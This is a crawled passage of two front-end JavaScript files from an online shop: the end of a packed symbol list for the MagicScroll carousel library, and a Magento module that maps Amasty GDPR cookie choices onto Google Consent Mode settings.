Items|_onComplete|uuid|mouseout|targetTouches|getPrimaryTouch|jGetPageXY|isQueueStopped|platform|customEvents|visible|_calcDistance|onTouchMove|hashBox|shift|J_UUID|dispose|correctPosition|MagicJS|one|auto_|events|captionA|itemSettings|not|found|_event_prefix_|switch|scale|itemsVisible|_sWidth|move|ease|navigator|touchmove|minimum|render|inline|fromJSON|pinchstart|disable|has|mousedown|random|cache|doc||_initOnWheel||removeItem||error|changeClones||_initDragOnScroll|done|gradientBezier|getButton|threshold|fit|onClick|easeFn|jGetSizeItems|onready|oncomplete|defaultMove|prev|timedout|tm|showProgress|uaName|transform|tooltip|addItem|cycles|showReflection|1000|slice|tempArray|ceil|loading|next|easing|centerPoint|dragging|searchIndex|isPrimary|touchstart|split|stopQueue|isPrimaryTouch|activepoints|toUpperCase|pointerdown|object|itemEventByIndex|_options|alternate|preloadItem|itemEvent|TouchEvent|typeof|stopDistribution|_handlers|rotate|_event_del_||keydown|jHasClass|readyState|||join|_events||Transition|storage|moveSettings|domready|300|previous|onStart|text|updateOptions|play|linear|opera|dblclick|flag|abort|onabort|wheelDiff|stopWhell|AA|onDrag|containerSize|sqrt|parseCubicBezier|appendChild|getContext|removeEventByIndex|_prepareClones|fullscreenChanged|AnimationStart|activate|setItemStep|_render|action|nth|animationend|animationstart|AnimationEnd|nativeEvents|points|toString|removeChild|fromString|setCanvasPosition|_EVENTS_|500|cssId|speed|setContainerSize|sizefigcaption|getPrimaryTouchId|hideProgress|dragend|Number|MagicScrollOptions|isIntegerPolyfill|_cleanup|update|_timer|MagicScrollMobileOptions|Progress|_unbind|continuousPause|createTextNode|||||||||||||||||||setPercent|FIGURE|scrollLeft|performedOnClones|correctItemPosition|Message|eventType|addCSS|scrollTop|Opacity|checkWholeItems|css|cubicBezierAtTime|countTheNumberOfItems|forEach|startAlpha|0ms|relatedTarget|btnclickEvent|classHidden|classDisabled|exitFullscreen|afterAddItem|url|off|wrapperPosition|implement|out|fallback|tagImg|loadingAttr|allNodes|MagicScrollExtraOptions|win|getMatrixPosition|getStorage|coreTimeout|correctContainerPosition|setVariables|rightQueue|mousemove|_removeClones|checkSizes_|iframe|checkLoadingVisibleItems||handleMouseUp|nodeValue|itemIndex|charAt|timerDestroy|onprogress|originSize|lastChild|dashize|android|exists|getRelated|_event_add_|createEvent|preloadAll||span|chrome|keyboardCallback|cancelAnimationFrame|beforeInit|xhr|autostart|done2|normalizeCSS|_bind|gecko|svg|MagicScrollMobileExtraOptions|translateZ|compatMode|deg|hideTimer|reset|onBeforeRender|setBullets|uaVersion|jGetScroll|started|offsetTop|changeEventName|loopBind|ban|getElementsByTagName|pStyles|fxk|00001|forceAnimation|pStyles_arr|href|XMLHttpRequest|onMoveEnd|onMoveStart|splice|mousewheel|touchScreen|Full|callee|_setProperties|setReflection|status|ignore|cssDomPrefix|600||https|setupArrows|hovered|rwd|errorEventName|setItemSide|addCloneContent|delay|originItem|J_EXT|hideFX|pauseContinuous|disableHold|opr|keyCode|Pltm|Tooltip|origItem|disableReflection|checkLoadedItems|after|mgctlbx|preloadAllFlag|enabled|maximum|stopDefaultsItemContent|cssFilters|setActiveBullet|PICTURE|innerHTML|groupLoad|presto|itemProcessing|styles_arr|preventDefault|setupOptions|caption|el_arr|showItem|clearClones|Alpha|originheight|jClearEvents|originFontSize|resetZIndex|initBullets|removeCanvas|ios|Options|stopAnimation|cycle|calc|startTime|magicJS|10000px|loadedBytes|getTarget|offsetLeft|getBoundingClientRect|removeByIndex|onReady|inherit|QImageLoader|onLazyLoad|zIndex|captionOpasity|naturalWidth|priority|checkPosition|onItemHover|lastItemLoad||depth|Carousel|indoc|180|registerCallback|onItemOut|getImg|setEvent|showCaption|Date|user|_getWheelDiff|cloneFigure|stopEffect|entering|exited|exiting|pagination|containerCssSize|05|_cleansingStyles|originwidth|freeTouchPreload|startSpace|prevIndex|outside|removeCSS|concat|Function|0px|deltaMode|showThis|Effect|capable|getElementsByClassName|HTMLElement|ifndef|deactivate|onclick|handleMouseDown|caller|onEnter|jToBool|setMessage|msExitFullscreen|UUID|Object|DOMContentLoaded|onchange|getItemById|toArray|Top|blur|onExit|unbindEvent|dragmove|parseSchema|cancelFullScreen||isReady|mouse|which|wheelDelta||wheelDeltaY|wheelDeltaX|webkit419|clientWidth|msc|03|355|requestFullScreen|request|progressiveLoad|stopPropagation|cancelBubble|wrap|addEventListener|tmp|referrerPolicy|euid|onreadystatechange|loadBlob|interval|fps|xhr2|dispatchEvent|getClientXY|isTouchEvent|finishTime|304|onxhrerror|jDefer|onAfterRender|detail|hdn|Bottom|easeInQuad|999|Left|Right|clear|PFX|bounceIn|styleFloat|elasticIn|easeOutBack|getComputedStyle|easeInBack|easeOutCubic|easeInCubic|easeOutQuad|easeOutExpo|compareDocumentPosition|175|getElementById|handleMouseMove|165|html|045|holder|offsetWidth||easeInExpo|setProps|Microsoft|easeInSine|DXImageTransform|easeOutSine|progid|offsetParent|returnValue||firefox|scrollbarsWidth|setNewOptions|hideArrows|showArrows|setOrientation|backcompat|magicscroll|perspective|initEffect_|hold|mozCancelAnimationFrame|getRightIndex|createItemFromString|lazyDestroy|before|hone|cos|multibackground|background|itemCss|cssTransformProp|cssText|destroyEvent|_moveEffect|parseTag|jumpToNumber|rightInsertItem|pushByIndex|pop|key_down|ArrowsPair|jumpIndex|selectstart|08|removeRule|setFontSize|deleteRule|_carousel|restore|save|calcItemPosition|v2|rotateX|rotateY|map|byClass|isFinite|isInteger|Bullets|_scroll|phone|querySelectorAll|pauseHover_|styleSheet|setItemsPosition|sheet|get|DocumentTouch|stop_|Error|timingFunctionDefault|od|replaceImageAttribute|querySelector|nextSibling|unshift|maxSize|documentMode|arrow|backCompat|mac|yes|androidBrowser|destroy|ImageLoader|itemFX|textnode|Webkit|String|ua|ver|date|box|bullet|getDirection|circles|getBulletIndex|cssPrefix|isArray|onStop|originalClasses|attributes|loadItem|getTime|otherSize|insertRule|relative|mjs|noimg|crios|addFullscreenEvent|prefix|stylesId|jGetSize_|moz|inside|nativize|safari|10px|hover|Moz|jToInt|elaine|yxxx|compal|jRaiseEvent||createEventObject|regexp|blazer|toFloat|initEvent|xxxx|RegExp|fennec|hiptop|iemobile|iris|kindle|9007199254740991|mmp|lge|sort|maemo|fireEvent|getHashCode|4xxx|midp|setInterval|feature|userAgent|withCredentials|evaluate|xy|xxxxxxxxxxxx|air|implementation|runtime|query|fullscreenEnabled|hasFeature|msFullscreenEnabled|FormData|netfront|ProgressEvent|msCancelFullScreen|oCancelFullScreen|mozCancelFullScreen|webkitCancelFullScreen|collection|http|420|maxTouchPoints|blackberry||||doScroll|bada|edge|avantgo|meego|MouseEvent|msMaxTouchPoints||xpath||www|getAbsoluteURL|ontouchstart|Image|webkitexitFullscreen|SVG11|TR|org|w3|MSPointer|link|xxxxxxxx|jGetStyles|WebKitTransitionEvent|TransitionEvent|cssfilters|fontWeight|lineHeight|2px|getPropertyValue|currentStyle|4294967296|red|jToggleClass|9999|webkitCancelRequestAnimationFrame|cssFloat|msCancelAnimationFrame|oCancelAnimationFrame|msRequestAnimationFrame|oRequestAnimationFrame|webkitRequestAnimationFrame|UIEvent|mozRequestAnimationFrame|jGetTransitionDuration|other|linux|getInnerSize|jGetFullScroll|KeyboardEvent|webkitTransitionEnd|clientTop|Up|pointer|fullscreenElement|FullscreenElement|Out|webkitIsFullScreen|FullScreen|Over|requestFullscreen|RequestFullscreen|RequestFullScreen|Move|cancel|Down|float|ExitFullscreen|pointerEnabled|CancelFullScreen|536|MSFullscreenChange|fullscreenchange|MSFullscreenError|fullscreenerror|activeElement|Width|KeyEvent|head|webos|clientLeft|generateUUID|removeEventListener|vodafone|msPointerEnabled|up|treo|srcElement|pointerover|MSPointerOver|fromElement|pointerout|MSPointerOut|toElement|symbian|series|windows|attachEvent|detachEvent|custom|psp|pocket|getOriginalTarget|plucker|re|ixi|os|palm|ob|wap|xda|jGetOffset|jSetStyle|unknown|jGetRect|taintEnabled|changeContent|innerText|WebKitPoint|enclose|replaceChild|hasChild|mozInnerScreenY|cssRules|jGetStyle|getBoxObjectFor|xiino|DOMElement|addRule|presto925|rules|innerWidth|innerHeight|clientHeight|pageXOffset|pageYOffset|jGetFullSize|scrollWidth|scrollHeight|ActiveXObject|charCodeAt|v3|startScale|active|change|select|submit|unload|beforeunload|readystatechange|customEventsAllowed|cloneEvents|jCopyEvents|form|Loading|keyup|100000|circle_01|circle_02|circle_03|circle_04|circle_05|circle_06|circle_07|circle_08|refresh|ShowItems|focus|keypress|count|POSITIVE_INFINITY|backIn|backOut|elasticOut|getInstance|bounceOut|running|MagicToolboxTooltip|MessageBox|5000|NEGATIVE_INFINITY|JSON|selectend|parse|Incorrect|definition|CoverFlow|the|parameter|getJSON|isset|substring|contextmenu|DOMMouseScroll|HTMLImageElement|pinchmove|cubicIn|reflection|disabled||hash|location|255|getVisibleItems|font|image|drawImage|getImageData|putImageData|fontSize|continuousMove|translateX|translateY|864|coverFlow|350|_coverFlow|01|100000000|original|calculate|Cannot|align|hasAttribute|mgctlbxN|bar|MSC|mgctlbxV|mgctlbxL|mgctlbxP|laoding|magicsroll|white|nowrap|eager|lazy|input|additionalTags|_|checkEffect|enter|exit|matrix3d|matrix|swap|MAX_VALUE|0001|sizing|270|cubicOut|of|quadOut|745|10000|referrerpolicy|naturalHeight|Infinity|normal|roundCss|setTransition||curFrame|clearInterval|quadIn|maxHeight|575|565|easeInOutSine|445|085|easeInOutQuad|455|515|955|055|temporary|maxWidth|215|URL|Map|pinchend|pinchresize|delta|deltaZ|deltaFactor|000244140625|onwheel|wheel|webkitURL|send|lengthComputable|total|static|response|537|createObjectURL|open|GET|responseType|blob|675|715|easeInOutCubic|735|06|easeInOutBack|easeInOutExpo|275|easeInOutQuint|07|885|795|135|755|785|easeInOutCirc|035|075||easeOutCirc|335|04|getItem|855|easeOutQuint|265|sineOut|645|easeInQuart|895|685|expoOut|easeOutQuart|easeInOutQuart|expoIn|easeInCirc|sineIn|easeInQuint|000001'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Haroone_GoogleConsentMode/js/consent-mode.min.js
body_size: 821
content:
define(['jquery','Amasty_GdprFrontendUi/js/model/cookie-data-provider','mage/cookies'],function($,cookieDataProvider){'use strict';var consentKeys=['ad_storage','ad_user_data','ad_personalization','analytics_storage'];function gtag(){window.dataLayer=window.dataLayer||[];window.dataLayer.push(arguments);}
function makeState(value){return{ad_storage:value,ad_user_data:value,ad_personalization:value,analytics_storage:value};}
function normalizeMapping(value){if(!value){return[];}
return Array.isArray(value)?value:[value];}
function mapGroupToConsent(group){var map=window.amastyConsentGroupMap||{},groupIdKey=String(group.groupId),nameKey=String(group.name||'').toLowerCase(),mapping=map[groupIdKey]||map[nameKey],isAnalytics=/analyt|statistik|statistics|performance|measurement/.test(nameKey),isAds=/marketing|werbung|advert|ads\b|ad\b|remarket|retarget|personal|profil|target/.test(nameKey),consent=[];if(mapping){return normalizeMapping(mapping);}
if(isAnalytics){consent.push('analytics_storage');}
if(isAds){consent.push('ad_storage','ad_user_data','ad_personalization');}
return consent;}
function buildConsentState(groups){var state=makeState('denied');groups.forEach(function(group){if(!group.checked||group.isEssential){return;}
mapGroupToConsent(group).forEach(function(key){if(consentKeys.indexOf(key)!==-1){state[key]='granted';}});});return state;}
function updateConsent(state){if(typeof window.gtag==='function'){window.gtag('consent','update',state);}else{gtag('consent','update',state);}}
function applyFromCookieData(cookieData,isUserInteraction,eventType){var groups=[];if(Array.isArray(cookieData)){groups=cookieData;}else if(cookieData&&Array.isArray(cookieData.groupData)){groups=cookieData.groupData;}
if(!groups.length){if(isUserInteraction&&eventType==='amcookie_allow'){updateConsent(makeState('granted'));}
return;}
var hasCheckedGroups=groups.some(function(group){return group.checked===true&&!group.isEssential;});if(!hasCheckedGroups){return;}
updateConsent(buildConsentState(groups));}
function refreshConsent(isUserInteraction,eventType){var request=cookieDataProvider.updateCookieData?cookieDataProvider.updateCookieData():cookieDataProvider.getCookieData();request.done(function(cookieData){applyFromCookieData(cookieData,isUserInteraction,eventType);}).fail(function(){});}
$(function(){if(window.isGdprCookieEnabled!==true){updateConsent(makeState('granted'));return;}
$('body').on('amcookie_save amcookie_allow',function(event){refreshConsent(true,event.type);});});});